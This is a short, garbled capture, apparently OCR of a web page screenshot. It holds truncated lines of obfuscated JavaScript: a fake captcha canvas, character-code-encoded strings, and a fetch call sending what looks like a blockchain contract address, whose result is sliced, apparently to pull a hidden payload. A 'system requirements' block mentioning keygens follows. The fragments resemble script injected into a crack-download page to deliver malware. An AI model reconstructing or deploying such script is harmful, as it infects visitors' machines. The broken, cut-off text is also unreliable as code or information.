
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Free: 64 GB